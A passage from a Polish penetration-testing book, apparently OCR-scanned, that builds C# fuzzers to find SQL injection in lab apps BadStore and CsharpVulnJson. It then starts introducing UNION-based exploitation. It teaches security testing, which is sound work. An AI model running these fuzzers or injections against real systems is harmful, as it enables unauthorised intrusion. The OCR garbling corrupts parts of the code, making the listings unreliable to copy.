| <b>Ouick Item Search</b>                                                                       |         |                                                                  | Welcome {Unregistered User} - Cart contains 0 items at \$0.00 |       |                        | View Cart      |
| lЭ<br>Home                                                                                     |         |                                                                  | The following are new items:                                  |       |                        |                |
| What's New<br>Sign Our Guestbook                                                               | ItemNum | Item                                                             | Description                                                   | Price | Image                  | Add to<br>Cart |
| View Previous Orders<br>About Us<br>My Account                                                 | 1000    | Snake Oil                                                        | Useless but<br>expensive                                      | 11.50 |                        | Q              |
| Login / Register                                                                               |         |                                                                  |                                                               |       |                        |                |
| - Suppliers Only -<br>Supplier Login<br><b>Supplier Contract</b><br><b>Supplier Procedures</b> | 1003    | Magic Rabbit                                                     | Cute white bunny                                              | 12.50 |                        | G              |
| - Reference -<br>Budlow not Memoil v1.2                                                        | 1005    | Perfect Code                                                     | The rarest magic of all 5000.00                               |       | <b>NIRVANA</b>         | Q              |
|                                                                                                | 1008    | <b>ROI Calculator</b>                                            | Accurate Return on<br>Investment                              | 22.95 | <b>Scott (PCS/M in</b> | G              |
|                                                                                                |         |                                                                  |                                                               |       |                        |                |

*Rysunek 2.6. Strona What's New aplikacji webowej BadStore*

Przycisk u dołu strony służy do dodania zaznaczonych pozycji do koszyka. Z włączonym serwerem Burp Suite pomiędzy przeglądarką a serwerem BadStore wybierz kilka elementów za pomocą pól wyboru po prawej stronie, a następnie kliknij przycisk Submit, aby zainicjować żadanie HTTP w celu dodania towarów do koszyka. W wyniku przechwytywania żadania przez serwer Burp Suite powinieneś stworzyć żądanie podobne do pokazanego na listingu 2.16.

#### Listing 2.16. Zgdanie HTTP POST z serwera Burp Suite

```
POST /cgi-bin/badstore.cgi?action=cartadd HTTP/1.1
Host: 192.168.1.75
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86 64; rv:20.0)
Gecko/20100101 Firefox/20.0 Accept: text/html,
\rightarrowapplication/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US, en; q=0.5
Accept-Encoding: gzip, deflate
Referer: https://192.168.1.75/cgi-bin/badstore.cgi?action=whatsnew
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
cartitem=1000&cartitem=1003&Add+Items+to+Cart=Add+Items+to+Cart
```
Ządanie pokazane na listingu 2.16 jest typowym żądaniem POST z parametrami zakodowanymi w adresie URL (zestaw znaków specjalnych, z których niektóre to tzw. "znaki białe" — ang. *whitespace* — takie jak spacje i znaki przejścia do nowego wiersza). Zwróćmy uwagę, że w tym żadaniu użyto znaków plusa (+) zamiast spacji. Zapisz to żadanie do pliku tekstowego. Użyjemy go później do systematycznego fuzzowania parametrów przesyłanych w żadaniu HTTP POST.

#### Parametry w żądaniu HTTP POST są zawarte w ostatnim wierszu żądania, który **UWAGA** definiuje przesyłane dane w formacie klucz-wartość (niektóre żądania POST służą do przesyłania wieloczęściowych formularzy lub innych egzotycznych typów danych, ale ogólna zasada pozostaje taka sama).

Zwróćmy uwagę w tym żadaniu, że do koszyka dodajemy elementy o identyfikatorach 1000 i 1003. Spójrzmy teraz na okno Firefox. Łatwo zauważyć, że liczby te odnoszą się do kolumny Item Aum. Przesyłamy parametr razem z tymi identyfikatorami, co ogólnie informuje aplikacje, co należy zrobić z danymi, które wysyłamy (dokładniej, dodajemy te pozycje do koszyka). Jak można zobaczyć, na iniekcję SQL moga być podatne jedynie dwa parametry cartitem, ponieważ serwer bedzie je interpretował.

#### Rozpoczyna się fuzzing

Zanim zaczniemy fuzzowanie parametrów żądania POST, musimy skonfigurować dane tak, jak pokazano na listingu 2.17.

*Listing 2.17. Metoda Main() czytajÈca ĝÈdania POST i zapisujÈca nagïówek Host*

```
public static void Main(string[] args)
{
    string[] requestLines = \bulletFile.ReadAllLines(args[0]);
    \bulletstring[] parms = requestLines[requestLines.Length - 1].Split('&');
    \bigcircstring host = string. Empty;
    StringBuilder requestBuilder = new OStringBuilder();
     foreach (string ln in requestLines)
\{ if (ln.StartsWith("Host:"))
            host = ln(Split(''))[1]. Oraplace ("\r", string. Empty);
           requestBuilder.Append(ln + "\n");
     }
    string request = requestBuilder.ToString() + "\r\n";
     Console.WriteLine(request);
}
```
Czytamy żądanie z pliku i za pomocą wywołania File.ReadAllLines()  $\bullet$  przekazujemy do tej metody pierwszy argument aplikacji fuzzera. Użyliśmy metody ReadAllLines() zamiast ReadAllText() ze względu na konieczność podzielenia ĝÈdania w celu uzyskania z niego informacji przed fuzzowaniem (dokïadniej nagłówka Host). Po przeczytaniu żadania wiersz po wierszu do tablicy ciągów znaków i pobraniu parametrów z ostatniego wiersza pliku  $\bullet$  deklarujemy dwie zmienne.

W zmiennej host  $\bullet$  przechowujemy adres IP hosta, do którego wysyłamy żądanie. Poniżej zadeklarowano obiekt System.Text.StringBuilder  $\boldsymbol{\Theta}$ , który wykorzystamy do utworzenia pełnego żadania jako pojedynczego ciągu znaków.

*Uĝywamy obiektu StringBuilder, poniewaĝ gwarantuje on wiÚkszÈ wydajnoĂÊ w* porównaniu z operatorem +=, używanym z podstawowym typem string (za każ*dym razem, gdy uĝywamy operatora +=, tworzymy w pamiÚci nowy obiekt string). Przy takim maïym pliku nie zauwaĝymy róĝnicy, ale bÚdzie ona widoczna w przypadku obsïugi wielu ciÈgów znaków w pamiÚci. Uĝycie obiektu StringBuilder tworzy tylko jeden obiekt w pamiÚci, co powoduje znacznie mniejsze obciÈĝenie*  $p$ *amięci.* UWAGA

> Następnie przetwarzamy w pętli wszystkie wiersze żądania, które wcześniej zostało odczytane. Sprawdzamy, czy wiersz zaczyna się od "Host:", a jeśli tak jest, to przypisujemy drugą część ciągu hosta do zmiennej host (to powinien być adres IP). Następnie wywołujemy na ciągu znaków metodę Replace $() \bullet$ , aby usunać ewentualne końcowe znaki  $\mathcal{F}$ , które mogły pozostać w niektórych wersjach Mono (poniewaĝ adres IP nie zawiera koñcowych znaków \r). Na koniec dołączamy wiersz z \r\n do obiektu StringBuilder. Po zbudowaniu pełnego żądania

przypisujemy go do nowej zmiennej typu string o nazwie request (w przypadku HTTP żadanie musi kończyć się symbolem \r\n; w przeciwnym razie serwer nie prześle odpowiedzi).

#### **Fuzzowanie parametrów**

Teraz, gdy mamy pełne żadanie do wysyłania, musimy przetworzyć je w petli i podjać próbe fuzzowania parametrów pod katem wrażliwości na iniekcje SOL. Wewnatrz tej petli korzystamy z klas System. Net. Sockets. Socket i System. Net. → IPEndPoint. Ponieważ mamy kompletne żadanie HTTP jako ciąg znaków, możemy użyć prostego gniazda do komunikacji z serwerem, zamiast korzystać z bibliotek HTTP w celu utworzenia żądania. Teraz mamy wszystko, czego potrzebujemy do fuzzowania serwera w sposób pokazany na listingu 2.18.

Listing 2.18. Dodatkowy kod wprowadzony do metody Main() w celu fuzzowania barametrów POST

```
IPEndPoint rhost = \bullet new IPEndPoint(IPAddress.Parse(host), 80);
foreach (string parm in parms)
    using (Socket sock = new \bulletSocket(AddressFamily.InterNetwork,
    SocketType.Stream, ProtocolType.Tcp))
    \{sock.<sup>6</sup>Connect(rhost);
        string val = parm. \bulletSplit('=')[1];
        string req = request. OReplace ("=" + val, "=" + val + "'");
        byte[] regBytes = \bulletEncoding.ASCII.GetBytes(reg);
        sock.\nSend(reqBytes);
        byte[] buf = new byte [sock. ReceiveBufferSize];
        sock. Receive(buf):
        string response = \bulletEncoding.ASCII.GetString(buf);
        if (response.Contains("error in your SQL syntax"))
            Console.WriteLine("Parametr " + parm + " wygląda na wrażliwy");
             Console.Write(" na iniekcję SQL z wartością: " + val + "'");
    \mathcal{E}\}
```
W kodzie z listingu 2.18 tworzymy nowy obiekt IPEndPoint  $\bullet$  poprzez przekazanie nowego obiektu IPAddress zwróconego przez wywołanie IPAddress. General P (80). Teraz→ Parse (host) i portu, który wykorzystamy do połączenia z adresem IP (80). Teraz możemy przetwarzać w pętli parametry, które wcześniej zostały pobrane ze zmiennej requestlines. W każdej iteracji musimy stworzyć nowe połączenie Socket <sup>2</sup> oraz używamy wywołania AddressFamily.InterNetwork w celu poinformowania gniazda, że mamy do czynienia z IPv4 (wersja 4 protokołu Internet Protocol,

w przeciwieństwie do IPv6). Używamy też SocketType.Stream, by poinformować gniazdo, że jest ono strumieniowe (z obsługa stanów — ang. *stateful*, dwukierunkowe i wiarygodne).

Używamy również argumentu ProtocolType.Tcp, żeby poinformować gniazdo, że używamy protokołu TCP.

Po utworzeniu egzemplarza obiektu możemy wywołać na nim metode Connect() **3** i przekazać w roli argumentu obiekt rhost typu IPEndPoint. Po podłączeniu do zdalnego hosta na porcie 80 możemy rozpocząć fuzzowanie parametru. Dzielimy parametr z petli foreach na znaku równości  $\left(\frac{1}{2}\right)$  i wyodrębniamy wartość tego parametru za pomocą wartości spod drugiego indeksu tablicy (uzyskanego w wyniku wywołania metody). Następnie wywołujemy na ciągu żądania metodę Replace() **5** w celu zastąpienia wartości pierwotnej wartością skażoną. Na przykład, jeśli nasza wartość w ciągu parametrów 'blah=foo&blergh=bar' to foo, to zastępujemy słowo foo słowem foo' (zwróćmy uwagę na apostrof na końcu).

Następnie przy użyciu wywołania Encoding.ASCII.GetBytes()  $\bullet$  pobieramy tablice bajtów reprezentujących ciąg i przesyłamy przez gniazdo  $\bullet$  do portu serwera podanego w konstruktorze obiektu IPEndPoint.

Jest to równoważne przesłaniu żadania z przegladarki WWW do adresu URL podanego w pasku adresu.

Po wysłaniu żadania tworzymy tablice bajtów o rozmiarze równym rozmiarowi otrzymanej odpowiedzi i wypełniamy ją odpowiedzią z serwera za pomocą metody Receive()  $\bullet$ . Do uzyskania ciągu reprezentowanego przez tablicę bajtów używamy wywołania Encoding.ASCII.GetString()  $\bullet$ . Następnie możemy sparsować odpowiedź otrzymaną z serwera.

Odpowiedě z serwera testujemy poprzez sprawdzenie, czy w danych odpowiedzi jest komunikat o błędzie SQL, którego oczekujemy.

Fuzzer powinien wyświetlać wszystkie parametry, które powodują błedy SOL, jak pokazano na listingu 2.19.

*Listing 2.19. Wynik dziaïania fuzzera POST na ĝÈdaniu*

| \$ mono POST fuzzer.exe /tmp/request                         |  |
|--------------------------------------------------------------|--|
| Parametr cartitem = 1000 wyglada na wrażliwy na iniekcje SQL |  |
| $\rightarrow$ z wartościa: 1000'                             |  |
| Parametr cartitem = 1003 wyglada na wrażliwy na iniekcje SQL |  |
| $\rightarrow$ z wartościa: 1003'                             |  |
| \$                                                           |  |

Jak widać w wyniku działania fuzzera, parametr HTTP cartitem wygląda na wrażliwy na iniekcję SQL. Gdy wstawimy apostrof do bieżącej wartości parametru HTTP, w odpowiedzi uzyskujemy błąd SQL, co oznacza, że prawdopodobieństwo zagroĝenia atakami iniekcji SQL jest bardzo duĝe.

#### **Fuzzowanie danych w formacie JSON**

Inżynierowie zajmujący się testami penetracyjnymi z pewnościa spotkają się z usługami sieciowymi, które akceptują dane wejściowe serializowane w postaci **JSON** (ang. *JavaScript Object Notation*). Aby pomóc czytelnikom nauczyć się fuzzowania żądań HTTP JSON, napisałem niewielką aplikację webową o nazwie *CsharpVulnJson*, która pobiera dane w formacie JSON i uĝywa informacji zapisanych w tych danych do utrwalania i wyszukiwania danych związanych z użytkownikami. Aby usługa sieciowa działała "po wyjęciu z pudełka", stworzyłem niewielką maszyne wirtualną, która jest dostępna w witrynie VulnHub (*http://www.vulnhub.com/*).

#### *Konfigurowanie wraĝliwego urzÈdzenia*

Aplikacja *CsharpVulnJson* jest dostarczana jako plik OVA — kompletne archiwum maszyny wirtualnej, które można bez trudu zaimportować do wybranego pakietu wirtualizacji. W większości przypadków dwukrotne kliknięcie pliku OVA powoduje uruchomienie oprogramowania wirtualizacji w celu automatycznego zaimportowania urządzenia.

#### *Przechwytywanie wraĝliwych ĝÈdañ JSON*

Po uruchomieniu aplikacji *CsharpVulnJson* skieruj przeglądarkę Firefox do portu 80 na maszynie wirtualnej. Powinieneś zobaczyć interfejs zarządzania użytkownikami podobny do tego, który pokazano na rysunku 2.7. Tutaj skoncentrujemy się na tworzeniu użytkowników za pomoca przycisku *Create User* oraz żadania HTTP tworzonego w wyniku klikniecia tego przycisku podczas tworzenia użytkownika.

Zakładając, że Firefox nadal jest skonfigurowany do przetwarzania żadań przez serwer HTTP proxy Burp Suite, wypełnij pola danych użytkownika i kliknij przycisk *Create User*. Spowoduje to stworzenie w okienku żadania Burp Suite żadania HTTP z informacjami o użytkowniku wewnątrz skrótu danych w formacie JSON, tak jak pokazano na listingu 2.20.

*Listing 2.20. ¿Èdanie utworzenia uĝytkownika z danymi JSON zawierajÈcymi informacje o uĝytkowniku do zapisania w bazie danych*

```
POST /Vulnerable.ashx HTTP/1.1
Host: 192.168.1.56
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:26.0)
´Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=UTF-8
Referer: http://192.168.1.56/
Content-Length: 190
Cookie: ASP.NET_SessionId=5D14CBC0D339F3F054674D8B
Connection: keep-alive Pragma: no-cache
Cache-Control: no-cache
```


Rysunek 2.7. Aplikacja CsharbVulnJson otwarta w przeglądarce Firefox

```
{"Nazwa użytkownika": "whatthebobby", "hasło": "propane1", "wiek": 42,
→ "wiersz1": "123 Main St", "wiersz2": "", "miasto": "Arlen", "stan":
→"TX", "zip": 78727, "pierwszy": "Hanka", "środkowy": "","ostatni":
→"Hill", "Metoda": "Tworzenie"}
```
Teraz kliknij prawym przyciskiem myszy w okienku żadania i wybierz Copy to File. Na pytanie o lokalizację zapisu żadania HTTP na komputerze wskaż miejsce i zapamiętaj, gdzie zapisano żądanie, ponieważ trzeba będzie przekazać ścieżkę do fuzzera.

#### **Tworzenie fuzzera JSON**

Aby fuzzować takie żadanie HTTP, trzeba oddzielić dane w formacie JSON od pozostałej części żadania. Następnie musimy iterować po wszystkich parach kluczwartość wewnątrz danych w formacie JSON i modyfikować wartość, próbując wywołać błąd serwera WWW.

#### Czytanie pliku żądania

Aby utworzyć fuzzer żadania HTTP w formacie JSON, zaczynamy od znanego, dobrego żadania HTTP (żadanie Create User). Za pomocą wcześniej zapisanego żądania HTTP możemy wczytać żądanie i rozpocząć proces fuzzowania, tak jak pokazano na listingu 2.21.

*Listing 2.21. Metoda Main, która inicjuje fuzzowanie parametru JSON*

```
public static void Main(string[] args)
{
    string url = \mathbf{0}args[0];
    string requestFile = \mathbf{Q}_{\text{args}[1]};string<sup>[]</sup> request = null;
    using (StreamReader rdr = \Thetanew
StreamReader(File. OpenRead(requestFile)))
         request = rdr. \bulletReadToEnd(). \bulletSplit('\n');
    string json = \bullet request[request.Length - 1];
    JObject obj = \bulletJObject.Parse(json);
    Console.WriteLine ("Fuzzowanie żądań POST do adresu URL" + url);
    \mathbf{Q}IterateAndFuzz(url, obj);
}
```
Pierwszą rzeczą, jaką musimy zrobić, jest zapisanie pierwszego  $\bullet$  i drugiego  $\bullet$ argumentu przekazanych do fuzzera w dwóch zmiennych (odpowiednio url i requestFile). Deklarujemy również tablice ciągów znaków, do której zostaną przypisane dane w żądaniu HTTP po przeczytaniu żądania z systemu plików.

W kontekście instrukcji using otwieramy plik żądania do odczytu za pomocą wywołania File.OpenRead()  $\bullet$  i przekazujemy zwrócony strumień pliku do konstruktora obiektu StreamReader <sup>8</sup>. Po utworzeniu nowego egzemplarza klasy StreamReader możemy odczytać wszystkie dane z pliku za pomocą metody Read  $\rightarrow$ ToEnd()  $\bullet$ . Poza tym dzielimy dane w pliku żądania, za pomocą metody Split()  $\bullet$ przekazując do metody symbol nowego wiersza jako separator podziału żądania. Zgodnie z zasadami obowiązującymi dla protokołu HTTP, do oddzielenia nagłówków od danych wysyłanych w żądaniu są używane znaki przejścia do nowego wiersza (dokładniej symbole powrotu karetki i wysuwu wiersza). Tablica ciągów znaków zwrócona wcześniej przez metodę Split() jest przypisywana zadeklarowanej wczeĂniej zmiennej request.

Po przeczytaniu i podzieleniu pliku żadania możemy pobrać potrzebne dane JSON do sfuzzowania i rozpocząć iterowanie po parach klucz-wartość w formacie JSON w celu wyszukania wektorów iniekcji SQL.

Dane JSON, które nas interesują, znajdują się w ostatnim wierszu żądania HTTP, który jest jednocześnie ostatnim elementem w tablicy request. Ponieważ pierwszy element w tablicy ma indeks 0, to możemy odjąć 1 od długości tablicy request, wykorzystać obliczoną wartość do pobrania ostatniego elementu z tablicy i przypisać wartość do ciągu json  $\bullet$ .

Po oddzieleniu danych w formacie JSON z żądania HTTP możemy sparsować ciąg json i utworzyć obiekt J0bject, po którym możemy programowo iterować za pomocą metody J0bject.Parse() **8.** Klasa J0bject należy do biblioteki *Json.NET*, która jest dostępna za darmo za pośrednictwem Menedżera pakietów

NuGet lub pod adresem *http://www.newtonsoft.com/json/*. Bedziemy używać tej biblioteki w przykładach w całej książce.

Po utworzeniu nowego egzemplarza klasy J0b ject wyświetlamy wiersz statusu, aby poinformować użytkownika, że fuzzujemy żadanie P0ST do podanego adresu URL. Na koniec przekazujemy do metody IterateAndFuzz( $\sum_{n=1}^{\infty}$ obiekt J0bject i adres URL w celu wykonania żądań HTTP P0ST oraz przetwarzania formatu JSON i fuzzowania aplikacji webowej.

#### Iterowanie po kluczach i wartościach JSON

Teraz możemy rozpocząć iterowanie po wszystkich parach klucz-wartość wewnątrz formatu JSON i konfigurować poszczególne pary w celu testowania pod kątem istnienia możliwych wektorów iniekcji SQL. Sposób, w jaki należy to zrobić za pomocą metody IterateAndFuzz(), pokazano na listingu 2.22.

Listing 2.22. Metoda IterateAndFuzz(), wyznaczająca pary klucz-wartość w formacie JSON do fuzzowania

```
private static void IterateAndFuzz(string url, JObject obj)
    foreach (var pair in (JObject) Oobj.DeepClone())
        if (pair.Value.Type == \bulletJTokenType.String || pair.Value.
        \rightarrowType == \bulletJTokenType.Integer)
         \{Console.WriteLine ("Fuzzowanie klucza: " + pair.Kev):
             if (pair.Value.Type == JTokenType.Integer)
             Console.WriteLine("Konwersja typu int na string
             \rightarroww celu fuzzowania");
             JToken oldVal = \bulletpair.Value;
             obj[pair.Key] = \bulletpair.Value.ToString() + "'":
             if (\bullet Fuzz(url, obj.Root))
                  Console.WriteLine ("Wektor iniekcji SQL: " + pair.Key);
             else
                 Console.WriteLine (pair.Key + " nie wygląda na wrażliwy.");
        \textcircled{\small{b}}obj[pair.Key] = oldVal;
    \{\mathcal{E}
```
Metoda IterateAndFuzz() zaczyna się od przetwarzania w petli foreach par klucz-wartość zapisanych w obiekcie J0bject. Ponieważ będziemy zmieniać wartości w ciagu JSON poprzez wstawianie do nich apostrofów, wywołujemy metode DeepClone()  $\bullet$  tak, aby uzyskać oddzielny obiekt, który jest identyczny z obiektem pierwotnym. To pozwala na iterowanie po jednej kopii pary JSON klucz-wartość w tym samym czasie, w którym drugą modyfikujemy (trzeba stworzyć kopie, ponieważ w petli foreach nie można zmieniać obiektu, po którym iterujemy).

Wewnątrz pętli foreach testujemy, czy wartość w bieżącej parze klucz-wartość pary jest typu JTokenType.String  $\bullet$ , czy JTokenType.Integer  $\bullet$ , i kontynuujemy fuzzowanie tej wartości, jeśli wartość jest typu string lub integer. Po wyświetleniu komunikatu  $\bullet$  informującego użytkownika, który klucz jest fuzzowany, sprawdzamy, czy wartość jest liczba całkowita, aby powiadomić użytkownika, że istnieje możliwość konwersji wartości z formatu liczby całkowitej na ciąg znaków.

#### UWAGA

*Ze wzglÚdu na to, ĝe liczby w formacie JSON sÈ pisane bez cudzysïowów i muszÈ być liczbami całkowitymi lub zmiennoprzecinkowymi, wstawienie wartości z apostrofem spowoduje wyjÈtek parsowania. Dla wielu aplikacji webowych ze sïabÈ kontrolÈ typów napisanych w Ruby on Rails lub Pythonie nie ma znaczenia to, czy zmieniï siÚ typ wartoĂci JSON, natomiast aplikacje webowe napisane w jÚzykach silnie typowanych, takich jak Java lub C#, mogÈ dziaïaÊ inaczej, niĝ oczekiwano. Dla aplikacji webowej* CsharpVulnJson *nie ma znaczenia, czy typ zostaï celowo zmieniony.*

Nastepnie zapisujemy poprzednia wartość w zmiennej oldVal  $\bullet$ , aby można ją było zastąpić po sfuzzowaniu bieżącej pary klucz-wartość. Po zapisaniu starej wartości ponawiamy przypisanie do bieżącej wartości  $\bullet$  wartości oryginalnej, ale z apostrofem dołączonym na końcu. Jeśli w tej postaci zostanie ona umieszczona w kwerendzie SQL, powinno to spowodować wyjątek parsowania.

Aby stwierdzić, czy zmodyfikowana wartość spowoduje błąd w aplikacji webowej, przekazujemy zmodyfikowane dane JSON i adres URL, gdzie naleĝy je przesłać do metody Fuzz()  $\bullet$  (opisanej dalej). Metoda ta zwraca wartość logiczną Boolean, która mówi o tym, czy wartość JSON może być wrażliwa na iniekcję SQL. Jeśli metoda Fuzz() zwróci true, to informujemy użytkownika, że wartość może być wrażliwa na iniekcję SQL. Jeśli zwróci false, to możemy poinformować użytkownika, że klucz nie wydaje się zagrożony.

Po ustaleniu, czy wartość jest wrażliwa na iniekcję SQL, zastępujemy zmodyfikowaną wartość JSON wartością pierwotną  $\bullet$  i przechodzimy do następnej pary klucz-wartość.

#### *Fuzzowanie z ĝÈdaniem HTTP*

Na koniec musimy utworzyć właściwe żadania HTTP ze skażonymi wartościami JSON i odczytać odpowiedź z serwera w celu ustalenia, czy wartość jest wrażliwa na iniekcję. Na listingu 2.23 pokazano, jak metoda Fuzz() tworzy żądanie HTTP i sprawdza odpowiedź na określone ciągi znaków w celu ustalenia, czy wartość JSON jest wrażliwa na iniekcję SQL.

Listing 2.23. Metoda Fuzz(), która realizuje właściwą komunikację z serwerem

```
private static bool Fuzz(string url, JToken obj)
    byte[] data = System.Text.Fncoding.ASCII.\rightarrow OGetBytes(obj. \bullet ToString());
    HttbwebRequest req = (HttbwebRequest)\bigcircWebRequest.Create(url):
    rea.Method = "POST":req.ContentLength = data.Length;
    req.ContentType = "application/javascript";using (Stream stream = req. \bullet GetRequestStream())
         stream. \bulletWrite(data. 0. data.Length):
    try
    \{req. \textcircled{6}GetResponse();
    catch (WebException e)
         string resp = string.Empty;using (StreamReader r = new StreamReader\rightarrow (e. Response. OGetResponseStream()))
             resp = r.\n\n②ReadToEnd():
         return (resp. OContains ("syntax error") || resp.
         \rightarrow \mathbb{O}Contains ("unterminated"));
    \mathcal{E}return false;
ł
```
Ponieważ musimy przesłać cały ciąg JSON w formie bajtów, przekazujemy tekstowa wersje objektu J0bject zwróconego przez metode ToString()  $\bullet$  do meto $dy$  GetBytes()  $\bullet$ , która zwraca tablice bajtów reprezentujących ciąg JSON. Budujemy również pierwotne żądanie HTTP przez wywołanie statycznej metody Create()  $\bullet$  klasy WebRequest w celu utworzenia nowego egzemplarza klasy WebRequest oraz rzutujemy wynikowy obiekt na typ HttpWebRequest. Następnie przypisujemy metode HTTP, rozmiar zawartości i typ zawartości żadania. Do właściwości Method przypisujemy wartość POST, ponieważ wartość domyślna to GET, oraz przypisujemy rozmiar tablicy bajtowej, która bedziemy przesyłać do właściwości ContentLength. Na koniec przypisujemy application/javascript do właściwości ContentType, by zyskać pewność, że serwer WWW wie, że odbierane dane powinny być poprawnie sformatowanymi danymi JSON.

Kolejnym zadaniem jest zapisanie danych JSON do strumienia żądania. Wywołujemy metodę GetRequestStream() <sup>1</sup> i przypisujemy strumień zwrócony do zmiennej w kontek scie instrukcji using, tak aby strumień został poprawnie usunięty po użyciu. Następnie wywołujemy metode Write() strumienia  $\bullet$ , która przyjmuje trzy argumenty: tablice bajtowa zawierającą dane JSON, indeks tablicy, od którego chcemy rozpocząć pisanie, oraz liczbe bajtów, które chcemy zapisać (ponieważ chcemy zapisać wszystkie, to przekazujemy całą długość tablicy danych).

Aby otrzymać odpowiedź z serwera, tworzymy blok try, tak by można było przechwycić wyjątki i pobrać odpowiedzi. Wewnątrz bloku try wywołujemy metode GetResponse()  $\bullet$  w celu podjecia próby pobrania odpowiedzi z serwera, ale interesuja nas tylko odpowiedzi z kodem HTTP 500 lub wyższym, które mogłyby spowodować zgłoszenie wyjątku przez metodę GetResponse().

Aby przechwycić te odpowiedzi, za blokiem try umieściliśmy blok catch, w którym wywołujemy metodę GetResponseStream()  $\bullet$ , i na podstawie zwróconego strumienia tworzymy nowy obiekt StreamReader. Korzystając z metody ReadToEnd() strumienia <sup>3</sup>, zapisujemy odpowiedź serwera w zmiennej tekstowej resp (zadeklarowanej przed blokiem try).

Aby ustalić, czy wysyłana wartość mogła przyczynić się do błedu SOL, sprawdzamy odpowiedź pod katem jednego z dwóch znanych ciągów, które wystepują w komunikatach o błędach SQL. Pierwszy z nich, "syntax error"  $\bullet$ , to ogólny ciąg znaków występujący w komunikatach o błędach MySQL, podobny do tego, który pokazano na listingu 2.24.

*Listing 2.24. Przykïadowy komunikat o bïÚdzie MySQL zawierajÈcy ciÈg "syntax error"*

ERROR: 42601: syntax error at or near " dsa"

Drugi ciąg, "unterminated"  $\mathbf{\mathbf{\mathbb{O}}},$  występuje w specyficznych komunikatach o błedach MySOL, gdy ciąg nie jest zakończony. Przykład takiego komunikatu zamieszczono na listingu 2.25.

*Listing 2.25. Przykïadowy komunikat o bïÚdzie MySQL zawierajÈcy ciÈg "unterminated"*

ERROR: 42601: unterminated quoted string at or near "'); "

Obecność dowolnego komunikatu o błędzie może oznaczać wrażliwość na iniekcję SQL w aplikacji. Jeśli odpowiedź z serwera zawiera dowolny z wymienionych ciągów, to zwracamy wartość true do metody wywołującej, czyli uważamy, że aplikacja jest wrażliwa. W przeciwnym razie zwracamy false.

#### *Testowanie fuzzera JSON*

Po ukończeniu trzech metod koniecznych do fuzzowania żądania HTTP w formacie JSON możemy przetestować żadanie HTTP Create User, jak pokazano na listingu 2.26.

```
$ fuzzer.exe http://192.168.1.56/Vulnerable.ashx
→/Users/bperry/req vulnjson
Fuzzowanie żądań POST do adresu URL http://192.168.1.13/Vulnerable.ashx
Fuzzowanie klucza: username
Wektor iniekcji SQL: username
Fuzzowanie klucza: password
Wektor iniekcji SQL: password
Fuzzowanie klucza: age\bm{\Theta}Konwersja typu int na string w celu fuzzowania
Wektor iniekcji SQL: age
Fuzzowanie klucza: line1
Wektor iniekcii SOL: line1
Fuzzowanie klucza: line2
Wektor iniekcii SOL: line2
Fuzzowanie klucza: city
Wektor iniekcii SOL: city
Fuzzowanie klucza: state
Wektor iniekcii SOL: state
Fuzzowanie klucza: zip\bulletKonwersja typu int na string w celu fuzzowania
Wektor iniekcji SQL: zip
Fuzzowanie klucza: first
first nie wygląda na wrażliwy.
Fuzzowanie klucza: middle
middle nie wyglada na wrażliwy.
Fuzzowanie klucza: last
last nie wyglada na wrażliwy.
Fuzzowanie klucza: method\bulletmethod nie wygląda na wrażliwy.
```
Uruchomienie fuzzera dla żadania Create User powinno pokazać, że większość parametrów jest narażonych na atak iniekcją SQL (wiersze zaczynające się od Wektor iniekcji SOL). Wyjatkiem jest klucz JSON method <sup>3</sup> używany w aplikacji webowej do ustalenia operacji, która ma być wykonana. Zwróćmy uwagę, że nawet parametry age  $\bullet$  i zip  $\bullet$  — oryginalnie liczby całkowite w formacie JSON — są zagrożone, jeśli podczas testu zostaną poddane konwersji na ciąg znaków.

#### Wykorzystywanie iniekcji SQL

Znalezienie możliwych iniekcji SQL to tylko połowa sukcesu w pracy testera penetracyjnego. Ważniejsza i trudniejsza połowa to próba ich wykorzystania. Wcześniej w tym rozdziale użyliśmy adresu URL aplikacji BadStore do sfuzzowania parametrów ciągu zapytania HTTP, z których jeden — o nazwie searchquery — był wrażliwy na iniekcję SQL (patrz listing 2.13 na str. 25). Parametr ciągu kwerendy URL searchquery jest wraĝliwy na dwa typy technik iniekcji SQL. Warto zapoznać się z obydwoma typami iniekcji (bazującym na typie Boolean i na operacji UNION), dlatego opiszę pisanie eksploitów dla obu typów przy użyciu tego samego wraĝliwego adresu URL BadStore.

Technika z operacja UNION jest łatwiejsza w użyciu podczas wykorzystywania iniekcji SOL. Gdy można zarządzać końcem kwerendy SOL, to możliwe jest skorzystanie z operacji UNION w iniekcjach do kwerend SELECT. Napastnik, który zdoła dołączyć instrukcję UNION na końcu instrukcji SELECT, może zwrócić do aplikacji webowej więcej wierszy danych, niż pierwotnie zakładał programista.

